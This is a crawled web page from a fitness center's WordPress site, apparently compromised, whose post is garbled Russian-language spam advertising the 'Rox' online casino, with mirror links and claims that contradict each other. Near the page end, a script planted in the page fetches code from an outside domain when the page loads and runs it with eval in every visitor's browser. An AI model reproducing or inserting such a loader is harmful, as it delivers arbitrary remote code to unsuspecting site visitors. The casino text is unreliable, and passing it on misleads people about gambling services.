	.single .entry-header {
		text-align: left;
	}

	.site-footer {
		padding: 20px;
	}

}

@media only screen and (max-width: 600px) {

	.page .entry-title,
	.single .entry-title {
		font-size: 36px;
		font-size: 3.6rem;
		letter-spacing: -2px;
	}

	.gallery-item {
		float: none;
	}

	.gallery-columns-2 .gallery-item,
	.gallery-columns-3 .gallery-item,
	.gallery-columns-4 .gallery-item,
	.gallery-columns-5 .gallery-item,
	.gallery-columns-6 .gallery-item,
	.gallery-columns-7 .gallery-item,
	.gallery-columns-8 .gallery-item,
	.gallery-columns-9 .gallery-item {
		width: 100%;
	}
	
	.five-sixths,
	.four-sixths,
	.one-fourth,
	.one-half,
	.one-sixth,
	.one-third,
	.three-fourths,
	.three-sixths,
	.two-fourths,
	.two-sixths,
	.two-thirds {
		float: none;
		margin-left: 0;
		width: 100%;
	}
	



}		</style>
		</head>
<body data-rsssl=1 class="post-template-default single single-post postid-2150 single-format-standard custom-header header-image header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-visible" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://tifitnesscenter.com/">Thousand Islands Fitness Center, Alexandria Bay NY</a></p><p class="site-description" itemprop="description">1000 Island Fitness Center is a friendly, local gym that brings a world-class fitness facility to the Alexandria Bay and Thousand Islands, NY area. Members enjoy 24/7 access to the facility. Join today!</p></div><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><ul id="menu-main" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-21"><a href="https://tifitnesscenter.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://tifitnesscenter.com/tour-the-facility/" itemprop="url"><span itemprop="name">Tour The Facility</span></a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://tifitnesscenter.com/womens-circuit/" itemprop="url"><span itemprop="name">Women&#8217;s Circuit</span></a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://tifitnesscenter.com/rates/" itemprop="url"><span itemprop="name">Rates</span></a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://tifitnesscenter.com/location/" itemprop="url"><span itemprop="name">Location</span></a></li>
<li id="menu-item-5314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5314"><a href="https://tifitnesscenter.com/member-login/" itemprop="url"><span itemprop="name">Member Login/Sign Up</span></a></li>
<li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a href="tel:13155283442" itemprop="url"><span itemprop="name">315-528-3442</span></a></li>
</ul></div></nav></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-2150 post type-post status-publish format-standard category-uncategorized entry" aria-label="Верификация в казино Rox: Игровые автоматы Rox" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2023-12-22T21:44:33-05:00">December 22, 2023</time> By <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://tifitnesscenter.com/author/admin/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">admin</span></a></span>  </p><h1 class="entry-title" itemprop="headline">Верификация в казино Rox: Игровые автоматы Rox</h1>
</header><div class="entry-content" itemprop="text"><p><strong>Rox казино на мобильном</strong></p>
<p>Rox перевоплотился в один из ведущих веб-сайтов онлайн-казино в мире с тех пор, как мы открыли свои двери для бизнеса в 2002 году, и новые технологии казино — это лишь глазурь на тортике. Кроме того, что Rox является безопасным и безопасным, оно является единственным онлайн-казино, которое имеет 100% сертификат Good to Go, SSL, а также на сто процентов лицензировано и регулируется. У вас есть возможность вносить депозиты с помощью кредитной карты либо через веб-кошелек. Ежели вы зарегистрировали вторую учетную запись в Rox, вы должны немедля уведомить о этом казино.</p>
<p><a style="background-color:#27A2E0;color:#fff;border-radius: 6px;padding: 15px 15px;margin: 15px 0;font-weight:500;text-decoration:none" href="https://steelmakingmachine.ru">ЗЕРКАЛО</a></p>
<blockquote><p>Все ваши личные данные хранятся в полной конфиденциальности и сохранности. Rox не взимает никаких комиссий с наших игроков, которые получают вознаграждения за игру в самом захватывающем онлайн-казино в мире. Мы стремимся получить лицензию на глобальном уровне — и мы рады хоть каким гостям из Австралии!.</p></blockquote>
<h2>Азартные игры на Rox</h2>
<p>Также, в казино Rox официальный веб-сайт предоставляет фанатам жанра возможность принимать роль в следующем турнире. Мероприятия проводятся часто и веселят гемблеров простыми критериями, а также большим призовым фондом.</p>
<p>Все зависит от вас, так что нажмите огромную клавишу, вращайте барабаны и очень используйте все заслуги, которые вы получите от Rox. В этом казино представлен широкий выбор игр, включая слоты, настольные игры, живых дилеров и почти все другое. Казино Rox приветствует вас в безупречной игровой гавани с самыми популярными игровыми автоматами, из наилучших старенькых и новейших игр, в зависимости от категории. Rox также дает игрокам высококлассный приветственный пакет с захватывающими бонусами и вращениями без депозита. Казино Rox, включая Rox Sports, дает для вас новые технологии, безопасную и надежную среду для игры, а также радостные и полезные игры. Начните сейчас с новыми приложениями казино для мобильных устройств и планшетов для Android, iOS и Windows, чтоб наслаждаться удовольствиями казино Jackpot Slots в любом месте.</p>
<p>Еще один бонус, который они могут употреблять, — это доп 25% бонусов кэшбэка. Это нужный игровой опыт, с которым вы сходу же захотите совладать. Живые игры включают Live Blackjack, Live Roulette, Live Baccarat, Live Pai Gow Poker, Live Video Poker и Live Poker. Перечень банковских вариантов включает в себя больше, чем просто кредитные карты и банковский перевод. Мобильное приложение совместимо с устройствами iOS, Android и Windows и доступно для бесплатной загрузки в App Store и Play Store.</p>
<h2>Телеграм Rox</h2>
<p> Для этого следует указать пароль и адресок электронной почты. Опосля входа в профиль игрок может приступать к процедуре пополнения игрового счета. <a href="https://steelmakingmachine.ru">rox казино</a> одно из зеркал.Связаться со службой поддержки просто. Игроку необходимо выполнить в Rox казино вход и связаться комфортным способом:</p>
<p>Все проверяется через протокол Zcash как безопасная криптовалюта. Выберите одну из наших самых фаворитных игр, включая игровые автоматы и блэкджек, и играйтесь в их онлайн. Мы не лишь принимаем широкий диапазон самых фаворитных методов ввода и вывода средств, но также гарантируем, что наши игроки получат наилучшие воспоминания полностью безопасным методом. Со Rox вы гарантированно получите наилучший опыт онлайн-казино, а наилучший опыт в Rox будет на вашем устройстве. Игроки могут начать свое путешествие в онлайн-казино, выбрав тему для каждого спина.</p>
<p>Личная информация – у юзера есть возможность поменять пароль, свои контактные данные и банковские реквизиты. Нереально поменять лишь избранную валюту опосля завершения регистрации.</p>
<h2>Джекпоты в RoxКазино</h2>
<p>При этом игроки могут получать вознаграждения в спектре от бесплатных средств до ошеломляющего 100% бонуса на матч до 500 баксов. Ежели вы желаете испытать мобильное казино, внести депозит либо снять средства, вы отыщите тут что-то, что соответствует вашим потребностям. Единственный метод играться во все их игры — через приложение Rox. 1-ая и самая тривиальная причина — это игры, которые мы предлагаем.</p>
<p>Например, вы сможете внести депозит в размере от $/£/€5 до $/£/€200, а потом решить внести доп средства из вашего бонуса.</p>
<p>Он предоставляет юзерам комфортные и безопасные методы оплаты и круглосуточную сеть интернациональных методов оплаты. Играете ли вы на средства либо ради утехи, Rox дает хороший опыт для всех игроков. Казино Rox дает широкий выбор настольных игр, таковых как блэкджек и рулетка. Ежели вы один из почти всех людей, которые желают стать на шаг поближе к осуществлению собственной мечты, существует множество методов внести депозит в спин-казино.</p>
<h2>Rox вывод на карту</h2>
<p>Взгляните на мобильное приложение Rox — оно обычное в использовании, бесплатное и содержит множество вариантов интересных игр. Rox непревзойденно подступает не лишь для новейших игроков, но и для тех, у кого больше опыта. Эти игры в блэкджек дают игрокам настоящую игру за живыми столами, и вы сможете играться в их онлайн либо на собственном мобильном устройстве. И самое приятное то, что, в отличие от остальных живых казино, для вас не необходимо ничего закачивать. Внесите минимум 20 баксов, и вы получите 50 бесплатных вращений. Rox является законным игровым оператором и дает хороший сервис и хороший игровой процесс.</p>
<p>Вы одномоментно получите доступ к большущему выбору онлайн-игр казино. В конце концов, бонус распространяется лишь на игроков из Англии. Live-казино и ставки на спорт также являются частью нашего предложения, и в каждом из наших залов представлены живые выступления, отраслевые сенсорные технологии и ставки в настоящем времени. Вы можете получить баланс игрового веб-сайта опосля внесения депозита.</p>
<p>Мы не можем нести ответственность за утерянные либо покоробленные отправления, за которые мы не несем ответственности.</p>
<p>Игра приятная, с обилием бонусных раундов, и настоятельно рекомендуется.</p>
<p>Итак, отложите телефон, откиньтесь назад и крутите и крутите, чтоб выиграть в новом и величайшем казино в мире — 1XBet!.</p>
<h2>Rox &#8211; Акции и бонусы от казино</h2>
<p>Варианты на нашем веб-сайте казино безграничны, и они не ограничиваются захватывающими новенькими выпусками игровых автоматов. Rox — наикрупнейшее и новейшее онлайн-казино с хорошими играми, большими джекпотами, наилучшей поддержкой клиентов и наилучшим приветственным бонусом. Вы сможете играться на настоящие средства либо безвозмездно, в зависимости от вашего уровня наслаждения. Просто внесите настоящие средства и наслаждайтесь одним из множества бонусных раундов, которые дает наш веб-сайт. Rox работает на проверенном швейцарском сервере онлайн-игр eCOGRA с защитой SSL.</p>
<p>Если вы желаете испытать фаворитные игры казино в Вебе, вы попали в необходимое место. Мы с гордостью можем огласить, что наш приветственный пакет является одним из самых щедрых в отрасли, так как мы предлагаем щедрый бонус на 1-ый депозит до $600! Мы постоянно добавляем новейшие игры, потому мы убеждены, что вы отыщите что-то по собственному вкусу. Хороший графический интерфейс, который можно просто загрузить на всякую машинку, но он бесплатный. Обзорные игры Rox Casino дают представление о разных игровых режимах, так как игровая вселенная незначительно припоминает ваш дом. Мы решили поглядеть на это, запустив проверку с доступной функцией чата и спросив, есть ли у компании живой представитель.</p>
<p>Rox — это известное онлайн-казино, которое дает широкий выбор настоящих средств и бесплатных бонусных наличных, а также эксклюзивные приветственные бонусы, бонусы и пополнения для новейших игроков. Мы советуем для вас пристально ознакомиться с нашей политикой лимитов снятия и депозита, до этого чем принять решение о использовании карты. У нас есть бесплатные вращения, когда барабаны вращаются и дают для вас возможность сыграть за доп выигрыши, бонусные функции и почти все другое, а также прогрессивные игры. Независимо от того, решите ли вы применять кредитную либо дебетовую карту либо желаете применять веб-кошелек, у Rox есть метод оплаты, доступный для вас. Бонус составляет 100% и составляет 100 фунтов стерлингов, и это хороший метод получить доп игровое время.</p>
<h2>Бонус-коды Rox</h2>
<p>Затем сделайте максимум четыре депозита, чтоб претендовать на 100% бонус на матч до 300 €.</p>
<p>Вы сможете скачать Rox безвозмездно на всех всераспространенных платформах, включая Chrome, Firefox, Safari, Android, iOS и остальные операционные системы.</p>
<p>Просто выберите сумму, которую вы желаете внести, и нажмите «Открыть счет». Но принципиально держать в голове, что это совсем безвозмездно, потому игроки не должны играться для получения каких-то бонусов. Казино, номинированные в этом году, являются одними из самых больших, ярчайших и пользующихся большим доверием имен в отрасли, и мы хотим им фортуны во втором году». Благодаря широкому диапазону графики и дизайна, играми можно наслаждаться с хоть какого устройства, на хоть какой платформе, в безопасной и надежной среде. Для получения наилучших воспоминаний непременно прочитайте наш полный обзор Rox, чтоб выяснить, что мы думаем, и поглядеть, что произнесли остальные люди.</p>
<p>Убедитесь, что вы не пропустите ни один из бонусов, джекпотов и маркетинговых акций, часто посещая наш раздел новостей.</p>
<h2>Бонусы на официальном веб-сайте Rox</h2>
<p>Rox дает игрокам эксклюзивный набор преимуществ и бонусов, включая бесплатные спины, бонусы за депозит, бездепозитные бонусы и еженедельные бонусы за перезагрузку.</p>
<p>Хотя более всераспространенным бонусом, предлагаемым в Rox, является бонус за моментальный депозит, остальные казино также дают подобные либо схожие достоинства. Вы сможете следить за тем, как дилер выполняет свои обязанности, разговаривает меж собой и даже воспринимает ставки. Все запросы по электронной почте можно отправлять по адресу customer_care@Rox. Зарегайтесь и наслаждайтесь игрой в наши игры с прогрессивным джекпотом уже сегодня!.</p>
<p>Затем для вас будет предложено сделать выбор: мобильный либо онлайн, а потом один из пары языков.</p>
<p>Каждое устройство настроено с правильными способами пополнения и вывода средств, потому вы сможете быть убеждены, что мы предложим фаворитные решения для обработки платежей игрокам хоть какого типа и хоть какого размера.</p>
<h2>Сделать депозит на Rox</h2>
<p>Это может быть как просто выиграть несколько монет, так и трудно, к примеру, выиграть большой джекпот. Потом, ежели для вас это нравится, есть возможность сыграть в наши слоты с прогрессивным джекпотом. Тут вы сможете играться в свои возлюбленные игры, но начните со ставок в играх. Для вашего удобства мы разделили наши игры на несколько категорий, так что вы непременно отыщите игру для собственной возлюбленной игры. Как лишь казино получит ваш 1-ый депозит, вы можете делать депозиты всего на 5 фунтов стерлингов за раз, при этом малая сумма депозита зависит от избранного вами метода оплаты.</p>
<p>Казино Rox дает бездепозитный бонус онлайн-казино с 2010 года.</p>
<p>Вы также сможете настроить программное обеспечение по собственному вкусу, изменив все, начиная от его наружного вида и заканчивая объемом контента, который вы желаете созидать. Вы сможете быть убеждены в надежной и безопасной игровой среде, а также в способности играться фактически из хоть какого места. Все новейшие игроки могут получить приветственный бонус в размере до 1500 баксов США, который можно выбрать из 5 методов пополнения счета — казино, казино, казино, банковский перевод и Neteller. Казино употребляет самые современные технологии цифровой сохранности и защиты игроков. Представители службы поддержки ответят на любые ваши вопросцы и предоставят для вас всякую информацию, которая может для вас пригодиться, чтоб пользоваться нашими выгодными предложениями и бонусами!. Большая часть онлайн-казино дают игры с выигрышными линиями, призы в которых определяются количеством линий выплат, на которые вы делаете ставки.</p>
<h2>Игровые автоматы в Rox</h2>
<p>Наша служба поддержки постоянно готова посодействовать для вас, независимо от того, что вас волнует, и какого уровня поддержки для вас требуется.</p>
<p>Наши эксклюзивные игры были кропотливо разработаны и предлагаются по хорошей стоимости, чтоб сделать ваш опыт незабываемым. Rox работает с парой гоночных симуляторов картинга, и они вправду прекрасны. Во почти всех играх Rox игроки могут применять касание экрана мобильного устройства, чтоб связать и начать игру. Независимо от того, чем вы увлекаетесь, любите ли вы классические либо новейшие игры, воспользуйтесь всеми преимуществами нашего автоматизированного приветственного пакета. Не все операторы казино схожи, и Rox — исключение, пожалуй, наилучшее в собственном деле!</p>
<p>Rox — это программное обеспечение для казино, которое подступает для игровых автоматов, столов, карт, рулетки, живого казино, ставок на спорт и остальных игр, в которые обожают играться игроки.</p>
<p>Если вы используете тот же способ, что и при первом депозите, вы получите бонус в размере 50% на 2-ой депозит. Ежели вы ищете совсем новейшую игру, у нас есть ряд новейших онлайн-слотов, а также фантастические бесплатные слоты с моментальным пуском. Благодаря захватывающим постоянным играм, таковым как джекпоты с прогрессивным джекпотом, House Edge, прогрессивные игровые автоматы и мегаджекпоты, у вас не будет недочета в выборе. Есть много новейших методов присоединиться, а также старенькые побкдители, такие как бесплатные вращения, бонусы за совпадение и 100% бонусы за совпадение для новейших и неизменных игроков в Rox. Слоты постоянно дадут для вас фаворитные шансы в онлайн-казино на настоящие деньги.</p>
<p>Именно так обстоят дела в Казино: независимо от того, как велик либо мал выигрыш, вы все равно будете вознаграждены.</p>
<h2>Rox бонусы казино</h2>
<p>1XBet — отмеченный заслугами веб-сайт, предлагающий выбор игр и маркетинговые акции уже наиболее 5 лет. Не считая того, с нашим новеньким бездепозитным бонусом в спин-казино вы сможете наслаждаться наилучшим из всех качеств наших игровых способностей без каких-то требований либо ограничений в отношении бездепозитного бонуса. Сайт 1XBet безопасен и не просит никакой проверки для игры.</p>
<p>С таковым количеством нужных функций и в Rox вы постоянно будете знать, что происходит с вашей учетной записью. Мы советуем для вас либо вашему другу испытать ряд игр казино, которые дает Rox. В Rox вы сможете насладиться различными играми онлайн-казино. Непринципиально, новичок вы либо опытнейший ветеран — тут вы отыщите то, что для вас понравится. Даже ежели вы опытнейший игрок в Rox, вы сможете продолжать воспользоваться маркетинговыми предложениями в Rox. Регистрация занимает меньше минутки и дозволит им начать играться в захватывающий ассортимент игр казино.</p>
<p>Если вы желаете внести депозит через собственный настольный комп либо мобильное устройство, мы тут, чтоб посодействовать. В настоящее время самым огромным бонусом, предлагаемым Rox, является бонус 200% + 100 бесплатных вращений. Выберите банк, который вы желаете применять, и укажите, желаете ли вы вывести средства в онлайн-казино либо на посторонний банковский счет. Постоянно читайте правила и условия спин-казино, до этого чем регистрировать какую-либо учетную запись.</p>
<p>Лицензия Rox casino Кюрасао 8048/JAZ2017-0003 показывает на то, что компания соответствует требованиям сохранности и надежности. Казино гарантирует честную игру, где результаты определяются случайным образом. Лицензия дает уверенность в том, что средства и личные данные игрока находятся в сохранности. Лицензия Кюрасао дозволяет Rox casino работать во почти всех юрисдикциях по всему миру. Это предоставляет оператору возможность расширить клиентскую базу и привлечь игроков из разных государств. Лицензия – не лишь легитимность и честность казино, но это принципиальный фактор для сотворения доверия меж оператором и его клиентами.</p>
<p>Хотя все способы безопасны, мы советуем применять отдельное платежное устройство от вашей основной карты, так как это предотвратит кражу данных.</p>
<h2>Rox казино официальный сайт</h2>
<p>Rox дает широкий выбор развлечений, отвечающих разным предпочтениям игроков, демографическим данным и игровым потребностям. Эти игры дают меньше преимуществ казино, поэтому что разрешают употреблять стратегию игры за столом. Наша дружная команда обслуживания клиентов готова и ожидает, чтоб посодействовать, когда для вас это нужно.</p>
<p>С обыкновенными слотами и настольными играми, видеопокером и блэкджеком в этом казино есть чем заняться, а также некими инноваторскими играми, таковыми как игры в покер, ставки на спорт и почти все другое. Все деяния, связанные с играми, должны осуществляться на ваш ужас и риск. Тем не наименее, любые ставки, изготовленные в эти окна, должны быть расположены во временном окне, которое не находится в игре. При желании вы сможете передвигаться с помощью комфортных клавиш в верхней части игрового экрана. Наиболее того, мы будем хранить конфиденциальную информацию, которую вы нам предоставите, в серьезной конфиденциальности и не будем передавать ее никому другому.</p>
<p>Служба поддержки Rox казино быстро отвечает на все вопросцы клиентов. Они могут относиться к регистрации, верификации, выводу средств либо активации бонусов. Саппорт консультирует на российском и на британском языке.</p>
<h2>Какая лицензия у Rox</h2>
<p>Спины казино без депозита Бесплатные вращения и бонусные вращения доступны лишь для новейших игроков на нашем веб-сайте. Почти все из их привлекательны своим смешным фактором, но некие из их являются проверенными и проверенными победителями, которые принудят вас ворачиваться опять и опять. Бонус Rox традиционно доступен для всех счетов на настоящие средства — для вас просто необходимо быть старше 18 лет и лишь в Европе, Африке и Океании. Нет необходимости растрачивать все это в один присест — на самом деле, расслабьтесь. Невзирая ни на что, постоянно пристально читайте положения и условия, до этого чем регистрироваться.</p>
<p>Поддерживаются все главные производители планшетов — Apple, Samsung, HTC, Huawei и остальные, а также все мобильные операционные системы, включая iOS и Android. Ежели вы используете вариант предоплаты либо предпочитаете веб-кошелек, для вас необходимо быть наиболее избирательным. Вы сможете раз в день играться в казино в свое наслаждение, получая еженедельные бонусы, каждодневные турниры и соревнования с высочайшими ставками. Все это доступно через мобильное казино либо просто загрузите бесплатное приложение казино на собственный телефон либо планшет, чтоб получить полный диапазон развлечений, где бы вы ни находились.</p>
<p>При использовании зеркала казино гемблерам необходимо быть усмотрительным. Рекомендуется воспользоваться ссылками на зеркала, предоставленными казино, чтоб избежать посещения мошеннических сайтов.</p>
<p>Если для вас нравится играться в игры казино на настоящие средства, вы отыщите наиболее 5000 на выбор, и все они предусмотрены для того, чтоб раскрыть все ваши игровые способности. Благодаря большущему количеству доступных вариантов ставок у вас будет тыща обстоятельств играться и все предпосылки делать ставки! Ежели вы желаете играться на обычных столах с живой рулеткой в Rox либо выйти на новейший уровень и играться вживую за интерактивным 3D-столом для рулетки, мы предоставим для вас все нужное. Депозиты традиционно зачисляются на ваш счет в казино в течение 24 часов. Чтоб сделать этот бонус легкодоступным, игроки должны внести депозит не наименее 20 баксов. Все игры в казино запускаются с внедрением новой технологии шифрования и генератора случайных чисел (ГСЧ), чтоб обеспечить честность игр и уверенность игроков в игре.</p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://tifitnesscenter.com/category/uncategorized/" rel="category tag">Uncategorized</a></span> </p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="text-7" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p><center><img decoding="async" src="https://tifitnesscenter.com/wp-content/uploads/2024/01/ti-fitness-center.png" />&nbsp;</center><br />
<center><b>FACILITY OPEN 24 HOURS</b><br />
(For Established Members)</center><br />
<center><strong>Desk Hours For Memberships &amp; Training</strong><br />
Monday, Wednesday &amp; Friday<br />
9am-12pm &amp; 3pm-6pm<br />
All Other Hours By Appt.</center></p>
<p><center><a href="https://www.facebook.com/TIFitnessCenter/" target="_blank" rel="noopener"><img decoding="async" src="https://tifitnesscenter.com/wp-content/uploads/2017/06/facebook-1.jpg" /></a></center><center><a href="http://www.abaystorage.com" target="_blank" rel="noopener"><img decoding="async" src="https://tifitnesscenter.com/wp-content/uploads/2017/06/abaystorage-banner-tifitness.jpg" /></a></center></p>
</div>
		</div></section>
</aside></div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="text-4" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Thousand Island Fitness Center</h3>
			<div class="textwidget"><p>45240 NYS Rte 12<br />
Alexandria Bay, NY 13607</p>
<p>(315) 528-3442</p>
</div>
		</div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="text-5" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Open 24 Hours!</h3>
			<div class="textwidget"><p>• Cardio Equipment<br />
• Machines<br />
• Free Weights<br />
• Women&#8217;s Circuit<br />
• Shower Facilities</p>
</div>
		</div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="text-6" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">A Bay Storage</h3>
			<div class="textwidget"><p>Located Behind TI Fitness Center<br />
45240 NYS Rte 12<br />
Alexandria Bay, New York 13607</p>
<p>(315) 482-2845 | <a href="http://www.abaystorage.com" target="_blank" rel="noopener">Visit Website</a></p>
</div>
		</div></section>
</div></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p>Copyright &#x000A9;&nbsp;2026 &middot; Thousand Islands Fitness Center &middot; <a href="http://www.riverside.media">Site Design: Riverside Media, LLC.</a></p></div></footer></div>        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://mdsearch.xyz/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" src="https://tifitnesscenter.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://tifitnesscenter.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://tifitnesscenter.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.0" id="superfish-args-js"></script>
<script type="text/javascript" src="https://tifitnesscenter.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.0" id="skip-links-js"></script>
<script type="text/javascript" src="https://tifitnesscenter.com/wp-content/themes/TI%20Fitness/js/fadeup.js?ver=1.0.0" id="digital-fadeup-script-js"></script>
<script type="text/javascript" src="https://tifitnesscenter.com/wp-content/themes/TI%20Fitness/js/site-header.js?ver=1.0.0" id="digital-site-header-js"></script>
<script type="text/javascript" id="digital-responsive-menu-js-extra">
/* <![CDATA[ */
var DigitalL10n = {"mainMenu":"Menu","subMenu":"Menu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tifitnesscenter.com/wp-content/themes/TI%20Fitness/js/responsive-menu.js?ver=1.0.0" id="digital-responsive-menu-js"></script>
		<script type="text/javascript">
				jQuery('.soliloquy-container').removeClass('no-js');
		</script>
		</body></html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2046297472&t=pageview&_s=1&dl=https%3A%2F%2Ftifitnesscenter.com%2Funcategorized%2F%25D0%25B2%25D0%25B5%25D1%2580%25D0%25B8%25D1%2584%25D0%25B8%25D0%25BA%25D0%25B0%25D1%2586%25D0%25B8%25D1%258F-%25D0%25B2-%25D0%25BA%25D0%25B0%25D0%25B7%25D0%25B8%25D0%25BD%25D0%25BE-rox-%25D0%25B8%25D0%25B3%25D1%2580%25D0%25BE%25D0%25B2%25D1%258B%25D0%25B5-%25D0%25B0%25D0%25B2%25D1%2582%25D0%25BE%25D0%25BC%25D0%25B0%2F&ul=en-us%40posix&dt=%D0%92%D0%B5%D1%80%D0%B8%D1%84%D0%B8%D0%BA%D0%B0%D1%86%D0%B8%D1%8F%20%D0%B2%20%D0%BA%D0%B0%D0%B7%D0%B8%D0%BD%D0%BE%20Rox%3A%20%D0%98%D0%B3%D1%80%D0%BE%D0%B2%D1%8B%D0%B5%20%D0%B0%D0%B2%D1%82%D0%BE%D0%BC%D0%B0%D1%82%D1%8B%20Rox&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1501362381&gjid=976008757&cid=2010557298.1768713076&tid=UA-52218338-38&_gid=1314887147.1768713076&_r=1&_slc=1&z=965444137
body_size: -452
content:
2,cG-TEJLZ31H0B